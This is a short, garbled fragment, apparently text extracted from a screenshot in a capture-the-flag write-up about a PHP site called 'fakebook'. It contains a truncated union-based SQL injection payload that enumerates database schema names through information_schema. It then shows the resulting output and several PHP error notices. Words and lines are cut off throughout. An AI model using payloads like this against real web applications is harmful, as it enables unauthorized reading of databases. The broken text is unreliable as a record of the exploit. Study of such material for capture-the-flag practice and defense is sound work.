 elect 1,(select group_concat(schema_name) from information_schema.schemata),3,4#
php
ror at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
information_schema,fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to ge
/html/view.php on